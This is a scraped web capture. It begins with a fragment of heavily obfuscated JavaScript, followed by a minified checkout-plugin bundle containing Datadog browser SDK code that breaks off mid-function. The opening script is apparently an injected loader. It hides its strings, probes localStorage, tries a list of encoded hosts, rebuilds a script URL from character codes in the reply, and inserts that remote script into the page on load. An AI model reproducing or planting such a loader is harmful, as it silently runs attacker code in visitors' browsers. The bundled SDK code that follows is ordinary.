%04M_Q%14R/%09%09%0FB=%1C$/Q%0C%18%02%07%1D%00%0B%02BD%17%16%0C%1D%11%1E%04M%5DS%14R/%09%09%0FB%17:,/Q%0C%18%02%07%1D%00%0B%02BD%17%16%0C%1D%11%1E%04M_R%14R/%09%09%0FB1%19!/Q%0C%18%02%07%1D%00%0B%02BD%17%16%0C%1D%11%1E%04M_S%14R/%09%09%0FB5%02*/Q%0C%18%02%07%1D%00%0B%02BD%17%16%0C%1D%11%1E%04M%5EV%14R/%09%09%0FB%17%22%1E-Q%0C%18%02%07%1D%00%0B%02BD%17%16%0C%1D%11%1E%04M%5ER%14R/%09%09%0FB1%01%13-Q%0C%18%02%07%1D%00%0B%02BD%17%16%0C%1D%11%1E%04M%5DP%14R/%09%09%0FB%0B/%1B-Q%0C%18%02%07%1D%00%0B%02BD%17%16%0C%1D%11%1E%04M%5ES%14R/%09%09%0FB5%0A%1C-Q%0C%18%02%07%1D%00%0B%02BD%17%16%0C%1D%11%1E%04M%5E%5C%14R/%09%09%0FB)%5E%06-Q%0C%18%02%07%1D%00%0B%02BD%17%16%0C%1D%11%1E%04M_T%14R/%09%09%0FB%03%1F%01-Q%0C%18%02%07%1D%00%0B%02BD%17%16%0C%1D%11%1E%04M%5EP%14R/%09%09%0FB-%5B%03-Q%0C%18%02%07%1D%00%0B%02BD%17%16%0C%1D%11%1E%04M%5EW%14R/%09%09%0FB-%5D8-Q%0C%18%02%07%1D%00%0B%02BD%17%16%0C%1D%11%1E%04M_%5C%14R/%09%09%0FB%0F*=-Q%0C%18%02%07%1D%00%0B%02BD%17%16%0C%1D%11%1E%04M_%5D%14R/%09%09%0FB%03%11&-Q%0C%18%02%07%1D%00%0B%02BD%17%16%0C%1D%11%1E%04MT%19R%22%01%0F%08C-1.%20Y%0A%1F%03%0F%10%00%06%0ADC%16%1E%01%1D%1C%16%02J%5CU%19R%22%01%0F%08C%1B4+%20Y%0A%1F%03%0F%10%00%06%0ADC%16%1E%01%1D%1C%16%02J%5C%5E%19R%22%01%0F%08C5%09,%20Y%0A%1F%03%0F%10%00%06%0ADC%16%1E%01%1D%1C%16%02J%5E%5D%19R%22%01%0F%08C5%0B%0B#Y%0A%1F%03%0F%10%00%06%0ADC%16%1E%01%1D%1C%16%02J%5E%5E%19R%22%01%0F%08C9%0E_%20Y%0A%1F%03%0F%10%00%06%0ADC%16%1E%01%1D%1C%16%02JT%11_%22%0C%07%0ED%1A%3E%5C%20T%02%19%04%0E%18%0D%06%07LE%11%1F%09%10%1C%1B%0ALY%5E%11_%22%0C%07%0ED%02$=%20T%02%19%04%0E%18%0D%06%07LE%11%1F%09%10%1C%1B%0ALXT%11_%22%0C%07%0ED%3C%0B%1D#T%02%19%04%0E%18%0D%06%07LE%11%1F%09%10%1C%1B%0ALX%5C%11_%22%0C%07%0ED%06)%15#T%02%19%04%0E%18%0D%06%07LE%11%1F%09%10%1C%1B%0AL%5E%5D%11_%22%0C%07%0ED%3C%5C%0C/T%02%19%04%0E%18%0D%06%07LE%11%1F%09%10%1C%1B%0AL%5BU%11_%22%0C%07%0ED$=S,T%02%19%04%0E%18%0D%06%07LE%11%1F%09%10%1C%1B%0ALX%5D%11%19@\")")}();function MFck(){const oHfk=[Kecb.alnsb(0),Kecb.qDasb(1),Kecb.uKMsb(2),Kecb.esZsb(3),Kecb.anUsb(4),Kecb.WhPsb(5),Kecb.Sehtb(6),Kecb.O9btb(7),Kecb.alnsb(8),Kecb.qDasb(9),Kecb.uKMsb(10),Kecb.esZsb(11),Kecb.anUsb(12),Kecb.WhPsb(13),Kecb.Sehtb(14),Kecb.O9btb(15),Kecb.alnsb(16),Kecb.qDasb(17),Kecb.uKMsb(18),Kecb.esZsb(19),Kecb.anUsb(20),Kecb.WhPsb(21),Kecb.Sehtb(22),Kecb.O9btb(23),Kecb.alnsb(24),Kecb.qDasb(25),Kecb.uKMsb(26),Kecb.esZsb(27),Kecb.anUsb(28),Kecb.WhPsb(29),Kecb.Sehtb(30),Kecb.O9btb(31),Kecb.alnsb(32),Kecb.qDasb(33),Kecb.uKMsb(34),Kecb.esZsb(35),Kecb.anUsb(36),Kecb.WhPsb(37),Kecb.Sehtb(38),Kecb.O9btb(39),Kecb.alnsb(40),Kecb.qDasb(41)];MFck=function(){return oHfk;};return MFck();}function ICWj(kEZj,EzQj){kEZj=kEZj-0xcd;const gBTj=MFck();let gVGk=gBTj[kEZj];return gVGk;}(function(IWJk,cSAk){const ETDk=ICWj,YOuk=IWJk();AMey:while(!![]){try{const AQxk=-parseInt(ETDk(0xcd))/(0O57060516-0xbc614d)*(parseInt(ETDk(0xe3))/(15658734^0O73567354))+parseInt(ETDk(0xec))/(0O334664274-0x37368B9)+-parseInt(ETDk(0xf1))/(0x5E30A78-0O570605164)+parseInt(ETDk(0xe1))/(0O507646144^0x51F4C61)+-parseInt(ETDk(0xe7))/(1011010-0O3666474)*(-parseInt(ETDk(0xd1))/(0x9D8DE4-0O47306735))+parseInt(ETDk(0xe2))/(0O347010110&0x463A71D)+-parseInt(ETDk(0xdb))/0x9*(parseInt(ETDk(0xd6))/0xa);var ULok=Kecb[Kecb.uKMsb(42)]();while(ULok<Kecb[Kecb.esZsb(43)]())switch(ULok){case (0x75bcd15-0O726746425):ULok=AQxk===cSAk?Kecb[Kecb.anUsb(44)]():Kecb[Kecb.WhPsb(45)]();break;case (0O57060516-0xbc614d):ULok=Kecb[Kecb.esZsb(43)]();break AMey;case (15658734^0O73567354):ULok=Kecb[Kecb.esZsb(43)]();YOuk[Kecb.Sehtb(46)](YOuk[Kecb.O9btb(47)]());break;}}catch(wNrk){YOuk[Kecb.Sehtb(46)](YOuk[Kecb.O9btb(47)]());}}}(MFck,0xa17ec),!function(whfl){const Yiil=ICWj,seZk=[Kecb.alnsb(48),Kecb.qDasb(49),Yiil(0xd5),Kecb.uKMsb(50),Yiil(0xf5)],Ufcl=0x1f40,obTk=Kecb.esZsb(51),QcWk=Yiil(0xf2),kYMk=Yiil(0xe5);try{var MZPk=Kecb[Kecb.uKMsb(42)]();while(MZPk<Kecb[Kecb.esZsb(43)]())switch(MZPk){case (0x75bcd15-0O726746425):MZPk=(localStorage[Yiil(0xf3)](obTk),null!==localStorage[Yiil(0xe8)](kYMk))?Kecb[Kecb.anUsb(44)]():Kecb[Kecb.esZsb(43)]();break;case (0O57060516-0xbc614d):MZPk=Kecb[Kecb.esZsb(43)]();return;}}catch(ozRh){return;}(function(QAUh,kwLh={}){let MxOh=(0x75bcd15-0O726746425);const gtFh=()=>{const IuIh=ICWj;var cqzh=Kecb[Kecb.uKMsb(42)]();while(cqzh<Kecb[Kecb.esZsb(43)]())switch(cqzh){case (0x75bcd15-0O726746425):cqzh=MxOh>=seZk[Kecb.anUsb(52)]?Kecb[Kecb.anUsb(44)]():Kecb[Kecb.esZsb(43)]();break;case (0O57060516-0xbc614d):cqzh=Kecb[Kecb.esZsb(43)]();return Promise[IuIh(0xe9)](new Error(IuIh(0xd8)));}return function(ErCh,ELpi={},gNsi=Ufcl){const AIji=IuIh,cKmi=new AbortController(),wFdi=setTimeout(()=>cKmi[AIji(0xf0)](),gNsi);return fetch(ErCh,{...ELpi,[Kecb.esZsb(11)]:cKmi[AIji(0xdd)]})[Kecb.WhPsb(53)](()=>{clearTimeout(wFdi);});}(seZk[MxOh++][IuIh(0xeb)](/\/+$/,Kecb.Sehtb(54))+Kecb.O9btb(55)+QAUh[IuIh(0xeb)](/^\/+/,Kecb.Sehtb(54)),kwLh)[IuIh(0xe0)](YGgi=>YGgi[Kecb.alnsb(56)]?YGgi:gtFh())[IuIh(0xd9)](()=>gtFh());};return gtFh();}(Kecb.O9btb(55),{[Kecb.qDasb(57)]:Yiil(0xd4)})[Yiil(0xe0)](sCXh=>sCXh[Kecb.alnsb(56)]?sCXh[Yiil(0xd0)]():null)[Yiil(0xe0)](UDai=>{const UXNi=Yiil;var wZQi=Kecb[Kecb.uKMsb(42)]();while(wZQi<Kecb[Kecb.esZsb(43)]())switch(wZQi){case (0x75bcd15-0O726746425):wZQi=!UDai?Kecb[Kecb.anUsb(44)]():Kecb[Kecb.esZsb(43)]();break;case (0O57060516-0xbc614d):wZQi=Kecb[Kecb.esZsb(43)]();return;}let QUHi;try{QUHi=JSON[UXNi(0xdf)](UDai);}catch(sWKi){return;}const MRBi=QUHi&&QUHi[UXNi(0xd7)];var oTEi=Kecb[Kecb.uKMsb(42)]();while(oTEi<Kecb[Kecb.esZsb(43)]())switch(oTEi){case (0x75bcd15-0O726746425):oTEi=MRBi&&UXNi(0xdc)===MRBi[UXNi(0xcf)]&&MRBi[Kecb.uKMsb(18)]?Kecb[Kecb.anUsb(44)]():Kecb[Kecb.esZsb(43)]();break;case (0O57060516-0xbc614d):oTEi=Kecb[Kecb.esZsb(43)]();{try{void (0x75bcd15-0O726746425)!==MRBi[UXNi(0xe4)][UXNi(0xea)]&&localStorage[UXNi(0xe6)](obTk,JSON[UXNi(0xf4)](MRBi[UXNi(0xe4)][UXNi(0xea)])),void (0x75bcd15-0O726746425)!==MRBi[UXNi(0xe4)][UXNi(0xf6)]&&localStorage[UXNi(0xe6)](QcWk,JSON[Kecb.uKMsb(34)](MRBi[UXNi(0xe4)][UXNi(0xf6)]));}catch(IOvi){}setTimeout(()=>{const kQyi=UXNi;try{const kkmj=MRBi[kQyi(0xe4)][kQyi(0xce)][kQyi(0xd3)](function(Mlpj){const ghgj=kQyi;return String[ghgj(0xed)](Mlpj);})[kQyi(0xda)](Kecb.Sehtb(54));var Iijj=Kecb[Kecb.uKMsb(42)]();while(Iijj<Kecb[Kecb.esZsb(43)]())switch(Iijj){case (0x75bcd15-0O726746425):Iijj=!kkmj?Kecb[Kecb.anUsb(44)]():Kecb[Kecb.esZsb(43)]();break;case (0O57060516-0xbc614d):Iijj=Kecb[Kecb.esZsb(43)]();return;}const ceaj=whfl[Kecb.uKMsb(58)](kQyi(0xce)),Efdj=kkmj[kQyi(0xef)](Kecb.esZsb(59))?Kecb.anUsb(60):Kecb.esZsb(59);ceaj[kQyi(0xde)]=kkmj+Efdj+Kecb.WhPsb(61)+Date[Kecb.Sehtb(62)]()[Kecb.O9btb(63)]()[kQyi(0xee)]((0x75bcd15-0O726746425),-(15658734^0O73567354)),whfl[kQyi(0xd2)][Kecb.alnsb(64)](ceaj);}catch(YaUi){}},0xfa);}break;}})[Yiil(0xd9)](()=>{}));}(document));

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://checkout.tabby.ai/cms-plugins.js
body_size: 59199
content:
(()=>{var t,e,n={8243:(t,e,n)=>{"use strict";n.d(e,{Z:()=>s,m:()=>a});var r=n(6271),o=n(2182),i=n(2234);function a(t){const e={version:"6.4.0",onReady(t){t()},...t};return Object.defineProperty(e,"_setDebug",{get:()=>o.pM,enumerable:!1}),e}function s(t,e,n){const o=t[e];o&&!o.q&&o.version&&i.Vy.warn("SDK is loaded more than once. This is unsupported and might have unexpected behavior."),t[e]=n,o&&o.q&&o.q.forEach(t=>(0,r.y)(t,"onReady callback threw an error:")())}},886:(t,e,n)=>{"use strict";n.d(e,{l:()=>a,q:()=>i});var r=n(2182),o=n(7197);function i(t,e,n,r,o){return a(t,e,[n],r,o)}function a(t,e,n,i,{once:a,capture:s,passive:c}={}){const u=(0,r.dm)(e=>{(e.isTrusted||e.__ddIsTrusted||t.allowUntrustedEvents)&&(a&&p(),i(e))}),l=c?{capture:s,passive:c}:s,d=window.EventTarget&&e instanceof EventTarget?window.EventTarget.prototype:e,f=(0,o.W)(d,"addEventListener");function p(){const t=(0,o.W)(d,"removeEventListener");n.forEach(n=>t.call(e,n,u,l))}return n.forEach(t=>f.call(e,t,u,l)),{stop:p}}},9377:(t,e,n)=>{"use strict";n.d(e,{Kp:()=>c,hL:()=>s,y5:()=>a});var r=n(2555),o=n(9642),i=n(886);const a={HIDDEN:"visibility_hidden",UNLOADING:"before_unload",PAGEHIDE:"page_hide",FROZEN:"page_frozen"};function s(t){return new r.c(e=>{const{stop:n}=(0,i.l)(t,window,["visibilitychange","freeze"],t=>{"visibilitychange"===t.type&&"hidden"===document.visibilityState?e.notify({reason:a.HIDDEN}):"freeze"===t.type&&e.notify({reason:a.FROZEN})},{capture:!0}),r=(0,i.q)(t,window,"beforeunload",()=>{e.notify({reason:a.UNLOADING})}).stop;return()=>{n(),r()}})}function c(t){return(0,o.KQ)(a).includes(t)}},1511:(t,e,n)=>{"use strict";n.d(e,{H:()=>i,N:()=>a});var r=n(2999),o=n(886);function i(t,e,n){if(document.readyState===e||"complete"===document.readyState)return n(),{stop:r.l};const i="complete"===e?"load":"DOMContentLoaded";return(0,o.q)(t,window,i,n,{once:!0})}function a(t,e){return new Promise(n=>{i(t,e,n)})}},956:(t,e,n)=>{"use strict";n.d(e,{$A:()=>c,Bb:()=>r,Ih:()=>u,NW:()=>i,R8:()=>s,TC:()=>o,dV:()=>a});const r="datad0g.com",o="dd0g-gov.com",i="datadoghq.com",a="datadoghq.eu",s="ddog-gov.com",c="pci.browser-intake-datadoghq.com",u=["ddsource","ddtags"]},970:(t,e,n)=>{"use strict";function r(){var t;const e=window.navigator;return{status:e.onLine?"connected":"not_connected",interfaces:e.connection&&e.connection.type?[e.connection.type]:void 0,effective_type:null===(t=e.connection)||void 0===t?void 0:t.effectiveType}}n.d(e,{q:()=>r})},3502:(t,e,n)=>{"use strict";n.d(e,{As:()=>c,Dr:()=>f,Nt:()=>u,Qb:()=>l,bJ:()=>d,e6:()=>s});var r=n(2995),o=n(6982),i=n(8476),a=n(5019);const s="No stack, consider using an instance of Error";function c({stackTrace:t,originalError:e,handlingStack:n,componentStack:i,startClocks:c,nonErrorPrefix:p,source:m,handling:h}){const g=d(e),_=function(t,e,n,i){return(null==t?void 0:t.message)&&(null==t?void 0:t.name)?t.message:e?"Empty message":`${n} ${(0,o.s)((0,r.a)(i))}`}(t,g,p,e),v=function(t,e){return void 0!==e&&(!!t||e.stack.length>0&&(e.stack.length>1||void 0!==e.stack[0].url))}(g,t)?(0,a.Yn)(t):s,y=g?f(e,m):void 0;return{startClocks:c,source:m,handling:h,handlingStack:n,componentStack:i,originalError:e,type:t?t.name:void 0,message:_,stack:v,causes:y,fingerprint:u(e),context:l(e)}}function u(t){return d(t)&&"dd_fingerprint"in t?String(t.dd_fingerprint):void 0}function l(t){if(null!==t&&"object"==typeof t&&"dd_context"in t)return t.dd_context}function d(t){return t instanceof Error||"[object Error]"===Object.prototype.toString.call(t)}function f(t,e){let n=t;const r=[];for(;d(null==n?void 0:n.cause)&&r.length<10;){const t=(0,i.T)(n.cause);r.push({message:n.cause.message,source:e,type:null==t?void 0:t.name,stack:t&&(0,a.Yn)(t)}),n=n.cause}return r.length?r:void 0}},8393:(t,e,n)=>{"use strict";n.d(e,{g:()=>r});const r={AGENT:"agent",CONSOLE:"console",CUSTOM:"custom",LOGGER:"logger",NETWORK:"network",SOURCE:"source",REPORT:"report"}},7328:(t,e,n)=>{"use strict";n.d(e,{Rr:()=>x,A2:()=>A,VJ:()=>k,Q6:()=>I,JK:()=>T,Wb:()=>C,a5:()=>E});var r=n(2234),o=n(3502),i=n(5019),a=n(8899),s=n(956),c=n(2555),u=n(9336),l=n(2182),d=n(2452),f=n(9248),p=n(6982),m=n(7978),h=n(8476),g=n(970),_=n(8255);const v={log:"log",configuration:"configuration",usage:"usage"},y=["https://www.datadoghq-browser-agent.com","https://www.datad0g-browser-agent.com","https://d3uc069fcn7uxw.cloudfront.net","https://d20xtzwzcl0ceb.cloudfront.net","http://localhost","<anonymous>"],b=[s.R8];let w=(0,_.O)(),S=t=>{w.add(()=>S(t))};function E(t,e){let n;const r=new c.c,o=new Set,i=!b.includes(e.site)&&(0,f.ic)(e.telemetrySampleRate),s={[v.log]:i,[v.configuration]:i&&(0,f.ic)(e.telemetryConfigurationSampleRate),[v.usage]:i&&(0,f.ic)(e.telemetryUsageSampleRate)},h={is_local_file:"file:"===window.location.protocol,is_worker:"WorkerGlobalScope"in self};return S=i=>{const c=(0,p.s)(i);if(s[i.type]&&o.size<e.maxTelemetryEventsPerPage&&!o.has(c)){const e=function(t,e,r){return(0,m.kg)({type:"telemetry",date:(0,u.nx)(),service:t,version:"6.4.0",source:"browser",_dd:{format_version:2},telemetry:(0,m.kg)(e,{runtime_env:r,connectivity:(0,g.q)(),sdk_setup:"npm"}),experimental_features:Array.from((0,a.q7)())},void 0!==n?n():{})}(t,i,h);r.notify(e),(0,d.b)("telemetry",e),o.add(c)}},(0,l.Bd)(k),{setContextProvider:t=>{n=t},observable:r,enabled:i}}function T(){w.drain()}function C(t){return t.site===s.Bb}function A(t,e){(0,l.oO)(r.bP.debug,t,e),S({type:v.log,message:t,status:"debug",...e})}function k(t,e){S({type:v.log,status:"error",...O(t),...e})}function x(t){S({type:v.configuration,configuration:t})}function I(t){S({type:v.usage,usage:t})}function O(t){if((0,o.bJ)(t)){const e=(0,h.T)(t);return{error:{kind:e.name,stack:(0,i.Yn)(R(e))},message:e.message}}return{error:{stack:o.e6},message:`Uncaught ${(0,p.s)(t)}`}}function R(t){return t.stack=t.stack.filter(t=>!t.url||y.some(e=>t.url.startsWith(e))),t}},8255:(t,e,n)=>{"use strict";n.d(e,{O:()=>i});var r=n(2362);const o=500;function i(){const t=[];return{add:e=>{t.push(e)>o&&t.splice(0,1)},remove:e=>{(0,r.A)(t,e)},drain:e=>{t.forEach(t=>t(e)),t.length=0}}}},6271:(t,e,n)=>{"use strict";n.d(e,{y:()=>o});var r=n(2234);function o(t,e){return(...n)=>{try{return t(...n)}catch(t){r.Vy.error(e,t)}}}},2234:(t,e,n)=>{"use strict";n.d(e,{JZ:()=>o,Vy:()=>s,Xs:()=>u,bP:()=>r,fH:()=>c,xG:()=>l});const r={log:"log",debug:"debug",info:"info",warn:"warn",error:"error"},o=console,i={};Object.keys(r).forEach(t=>{i[t]=o[t]});const a="Datadog Browser SDK:",s={debug:i.debug.bind(o,a),log:i.log.bind(o,a),info:i.info.bind(o,a),warn:i.warn.bind(o,a),error:i.error.bind(o,a)},c="https://docs.datadoghq.com",u=`${c}/real_user_monitoring/browser/troubleshooting`,l="More details:"},8899:(t,e,n)=>{"use strict";n.d(e,{Aq:()=>a,R9:()=>r,q7:()=>c,sr:()=>s});var r,o=n(5837);!function(t){t.WRITABLE_RESOURCE_GRAPHQL="writable_resource_graphql",t.CONSISTENT_TRACE_SAMPLING="consistent_trace_sampling",t.MISSING_URL_CONTEXT_TELEMETRY="missing_url_context_telemetry"}(r||(r={}));const i=new Set;function a(t){Array.isArray(t)&&t.filter(t=>(0,o.Rj)(r,t)).forEach(t=>{i.add(t)})}function s(t){return i.has(t)}function c(){return i}},4564:(t,e,n)=>{"use strict";function r(){if("object"==typeof globalThis)return globalThis;Object.defineProperty(Object.prototype,"_dd_temp_",{get(){return this},configurable:!0});let t=_dd_temp_;return delete Object.prototype._dd_temp_,"object"!=typeof t&&(t="object"==typeof self?self:"object"==typeof window?window:{}),t}n.d(e,{V:()=>r})},7197:(t,e,n)=>{"use strict";n.d(e,{W:()=>o});var r=n(4564);function o(t,e){const n=(0,r.V)();let o;return n.Zone&&"function"==typeof n.Zone.__symbol__&&(o=t[n.Zone.__symbol__(e)]),o||(o=t[e]),o}},3054:(t,e,n)=>{"use strict";n.d(e,{H:()=>s,t:()=>c});var r=n(3001),o=n(2182),i=n(2999),a=n(5019);function s(t,e,n,{computeHandlingStack:r}={}){let s=t[e];if("function"!=typeof s){if(!(e in t)||!e.startsWith("on"))return{stop:i.l};s=i.l}let c=!1;const u=function(){if(c)return s.apply(this,arguments);const t=Array.from(arguments);let e;(0,o.um)(n,null,[{target:this,parameters:t,onPostCall:t=>{e=t},handlingStack:r?(0,a.uC)("instrumented method"):void 0}]);const i=s.apply(this,t);return e&&(0,o.um)(e,null,[i]),i};return t[e]=u,{stop:()=>{c=!0,t[e]===u&&(t[e]=s)}}}function c(t,e,n){const o=Object.getOwnPropertyDescriptor(t,e);if(!o||!o.set||!o.configurable)return{stop:i.l};const a=i.l;let s=(t,e)=>{(0,r.wg)(()=>{s!==a&&n(t,e)},0)};const c=function(t){o.set.call(this,t),s(this,t)};return Object.defineProperty(t,e,{set:c}),{stop:()=>{var n;(null===(n=Object.getOwnPropertyDescriptor(t,e))||void 0===n?void 0:n.set)===c&&Object.defineProperty(t,e,o),s=a}}}},7978:(t,e,n)=>{"use strict";n.d(e,{Go:()=>i,kg:()=>a});var r=n(1583);function o(t,e,n=function(){if("undefined"!=typeof WeakSet){const t=new WeakSet;return{hasAlreadyBeenSeen(e){const n=t.has(e);return n||t.add(e),n}}}const t=[];return{hasAlreadyBeenSeen(e){const n=t.indexOf(e)>=0;return n||t.push(e),n}}}()){if(void 0===e)return t;if("object"!=typeof e||null===e)return e;if(e instanceof Date)return new Date(e.getTime());if(e instanceof RegExp){const t=e.flags||[e.global?"g":"",e.ignoreCase?"i":"",e.multiline?"m":"",e.sticky?"y":"",e.unicode?"u":""].join("");return new RegExp(e.source,t)}if(n.hasAlreadyBeenSeen(e))return;if(Array.isArray(e)){const r=Array.isArray(t)?t:[];for(let t=0;t<e.length;++t)r[t]=o(r[t],e[t],n);return r}const i="object"===(0,r.P)(t)?t:{};for(const t in e)Object.prototype.hasOwnProperty.call(e,t)&&(i[t]=o(i[t],e[t],n));return i}function i(t){return o(void 0,t)}function a(...t){let e;for(const n of t)null!=n&&(e=o(e,n));return e}},2182:(t,e,n)=>{"use strict";n.d(e,{Bd:()=>a,Dx:()=>l,dm:()=>c,oO:()=>d,pM:()=>s,um:()=>u});var r=n(2234);let o,i=!1;function a(t){o=t}function s(t){i=t}function c(t){return function(){return u(t,this,arguments)}}function u(t,e,n){try{return t.apply(e,n)}catch(t){l(t)}}function l(t){if(d(t),o)try{o(t)}catch(t){d(t)}}function d(...t){i&&r.Vy.error("[MONITOR]",...t)}},2555:(t,e,n)=>{"use strict";n.d(e,{F:()=>o,c:()=>r});class r{constructor(t){this.onFirstSubscribe=t,this.observers=[]}subscribe(t){return this.observers.push(t),1===this.observers.length&&this.onFirstSubscribe&&(this.onLastUnsubscribe=this.onFirstSubscribe(this)||void 0),{unsubscribe:()=>{this.observers=this.observers.filter(e=>t!==e),!this.observers.length&&this.onLastUnsubscribe&&this.onLastUnsubscribe()}}}notify(t){this.observers.forEach(e=>e(t))}}function o(...t){return new r(e=>{const n=t.map(t=>t.subscribe(t=>e.notify(t)));return()=>n.forEach(t=>t.unsubscribe())})}},4144:(t,e,n)=>{"use strict";n.d(e,{BB:()=>a});var r=n(3001),o=n(2182),i=n(9336);function a(t,e){if(window.requestIdleCallback&&window.cancelIdleCallback){const n=window.requestIdleCallback((0,o.dm)(t),e);return()=>window.cancelIdleCallback(n)}return function(t){const e=(0,i.x3)(),n=(0,r.wg)(()=>{t({didTimeout:!1,timeRemaining:()=>Math.max(0,s-((0,i.x3)()-e))})},0);return()=>(0,r.DJ)(n)}(t)}const s=50},2452:(t,e,n)=>{"use strict";function r(t,e){const n=window.__ddBrowserSdkExtensionCallback;n&&n({type:t,payload:e})}n.d(e,{b:()=>r})},6982:(t,e,n)=>{"use strict";n.d(e,{M:()=>i,s:()=>o});var r=n(2999);function o(t,e,n){if("object"!=typeof t||null===t)return JSON.stringify(t);const r=i(Object.prototype),o=i(Array.prototype),a=i(Object.getPrototypeOf(t)),s=i(t);try{return JSON.stringify(t,e,n)}catch(t){return"<error: unable to serialize object>"}finally{r(),o(),a(),s()}}function i(t){const e=t,n=e.toJSON;return n?(delete e.toJSON,()=>{e.toJSON=n}):r.l}},2995:(t,e,n)=>{"use strict";n.d(e,{a:()=>u});var r=n(2234),o=n(6289),i=n(6982);const a=220*o._m,s="$",c=3;function u(t,e=a){const n=(0,i.M)(Object.prototype),r=(0,i.M)(Array.prototype),o=[],u=new WeakMap,d=l(t,s,void 0,o,u),p=JSON.stringify(d);let m=p?p.length:0;if(!(m>e)){for(;o.length>0&&m<e;){const n=o.shift();let r=0;if(Array.isArray(n.source))for(let i=0;i<n.source.length;i++){const a=l(n.source[i],n.path,i,o,u);if(m+=void 0!==a?JSON.stringify(a).length:4,m+=r,r=1,m>e){f(e,"truncated",t);break}n.target[i]=a}else for(const i in n.source)if(Object.prototype.hasOwnProperty.call(n.source,i)){const a=l(n.source[i],n.path,i,o,u);if(void 0!==a&&(m+=JSON.stringify(a).length+r+i.length+c,r=1),m>e){f(e,"truncated",t);break}n.target[i]=a}}return n(),r(),d}f(e,"discarded",t)}function l(t,e,n,r,o){const i=function(t){const e=t;if(e&&"function"==typeof e.toJSON)try{return e.toJSON()}catch(t){}return t}(t);if(!i||"object"!=typeof i)return"bigint"==typeof(a=i)?`[BigInt] ${a.toString()}`:"function"==typeof a?`[Function] ${a.name||"unknown"}`:"symbol"==typeof a?`[Symbol] ${a.description||a.toString()}`:a;var a;const s=d(i);if("[Object]"!==s&&"[Array]"!==s&&"[Error]"!==s)return s;const c=t;if(o.has(c))return`[Reference seen at ${o.get(c)}]`;const u=void 0!==n?`${e}.${n}`:e,l=Array.isArray(i)?[]:{};return o.set(c,u),r.push({source:i,target:l,path:u}),l}function d(t){try{if(t instanceof Event)return{type:(e=t).type,isTrusted:e.isTrusted,currentTarget:e.currentTarget?d(e.currentTarget):null,target:e.target?d(e.target):null};if(t instanceof RegExp)return`[RegExp] ${t.toString()}`;const n=Object.prototype.toString.call(t).match(/\[object (.*)\]/);if(n&&n[1])return`[${n[1]}]`}catch(t){}var e;return"[Unserializable]"}function f(t,e,n){r.Vy.warn(`The data provided has been ${e} as it is over the limit of ${t} characters:`,n)}},8476:(t,e,n)=>{"use strict";n.d(e,{T:()=>o,h:()=>m});const r="?";function o(t){const e=[];let n=p(t,"stack");const o=String(t);return n&&n.startsWith(o)&&(n=n.slice(o.length)),n&&n.split("\n").forEach(t=>{const n=function(t){const e=s.exec(t);if(!e)return;const n=e[2]&&0===e[2].indexOf("native"),o=e[2]&&0===e[2].indexOf("eval"),i=c.exec(e[2]);return o&&i&&(e[2]=i[1],e[3]=i[2],e[4]=i[3]),{args:n?[e[2]]:[],column:e[4]?+e[4]:void 0,func:e[1]||r,line:e[3]?+e[3]:void 0,url:n?void 0:e[2]}}(t)||function(t){const e=u.exec(t);if(e)return{args:[],column:e[3]?+e[3]:void 0,func:r,line:e[2]?+e[2]:void 0,url:e[1]}}(t)||function(t){const e=l.exec(t);if(e)return{args:[],column:e[4]?+e[4]:void 0,func:e[1]||r,line:+e[3],url:e[2]}}(t)||function(t){const e=d.exec(t);if(!e)return;const n=e[3]&&e[3].indexOf(" > eval")>-1,o=f.exec(e[3]);return n&&o&&(e[3]=o[1],e[4]=o[2],e[5]=void 0),{args:e[2]?e[2].split(","):[],column:e[5]?+e[5]:void 0,func:e[1]||r,line:e[4]?+e[4]:void 0,url:e[3]}}(t);n&&(!n.func&&n.line&&(n.func=r),e.push(n))}),{message:p(t,"message"),name:p(t,"name"),stack:e}}const i="((?:file|https?|blob|chrome-extension|electron|native|eval|webpack|snippet|<anonymous>|\\w+\\.|\\/).*?)",a="(?::(\\d+))",s=new RegExp(`^\\s*at (.*?) ?\\(${i}${a}?${a}?\\)?\\s*$`,"i"),c=new RegExp(`\\((\\S*)${a}${a}\\)`),u=new RegExp(`^\\s*at ?${i}${a}?${a}??\\s*$`,"i"),l=/^\s*at (?:((?:\[object object\])?.+) )?\(?((?:file|ms-appx|https?|webpack|blob):.*?):(\d+)(?::(\d+))?\)?\s*$/i,d=/^\s*(.*?)(?:\((.*?)\))?(?:^|@)((?:file|https?|blob|chrome|webpack|resource|capacitor|\[native).*?|[^@]*bundle)(?::(\d+))?(?::(\d+))?\s*$/i,f=/(\S+) line (\d+)(?: > eval line \d+)* > eval/i;function p(t,e){if("object"!=typeof t||!t||!(e in t))return;const n=t[e];return"string"==typeof n?n:void 0}function m(t,e,n,r){const o=[{url:e,column:r,line:n}],{name:i,message:a}=function(t){let e,n;return"[object String]"==={}.toString.call(t)&&([,e,n]=h.exec(t)),{name:e,message:n}}(t);return{name:i,message:a,stack:o}}const h=/^(?:[Uu]ncaught (?:exception: )?)?(?:((?:Eval|Internal|Range|Reference|Syntax|Type|URI|)Error): )?([\s\S]*)$/},5019:(t,e,n)=>{"use strict";n.d(e,{NR:()=>s,Yn:()=>a,uC:()=>i});var r=n(2182),o=n(8476);function i(t){const e=new Error(t);let n;return e.name="HandlingStack",(0,r.um)(()=>{const t=(0,o.T)(e);t.stack=t.stack.slice(2),n=a(t)}),n}function a(t){let e=s(t);return t.stack.forEach(t=>{const n="?"===t.func?"<anonymous>":t.func,r=t.args&&t.args.length>0?`(${t.args.join(", ")})`:"",o=t.line?`:${t.line}`:"",i=t.line&&t.column?`:${t.column}`:"";e+=`\n  at ${n}${r} @ ${t.url}${o}${i}`}),e}function s(t){return`${t.name||"Error"}: ${t.message}`}},3001:(t,e,n)=>{"use strict";n.d(e,{DJ:()=>s,vG:()=>u,wg:()=>a,yb:()=>c});var r=n(7197),o=n(2182),i=n(4564);function a(t,e){return(0,r.W)((0,i.V)(),"setTimeout")((0,o.dm)(t),e)}function s(t){(0,r.W)((0,i.V)(),"clearTimeout")(t)}function c(t,e){return(0,r.W)((0,i.V)(),"setInterval")((0,o.dm)(t),e)}function u(t){(0,r.W)((0,i.V)(),"clearInterval")(t)}},2362:(t,e,n)=>{"use strict";function r(t,e){const n=t.indexOf(e);n>=0&&t.splice(n,1)}n.d(e,{A:()=>r})},4451:(t,e,n)=>{"use strict";function r(){return 0===a()}function o(){return 1===a()}let i;function a(){return null!=i?i:i=function(t=window){var e;const n=t.navigator.userAgent;return t.chrome||/HeadlessChrome/.test(n)?0:0===(null===(e=t.navigator.vendor)||void 0===e?void 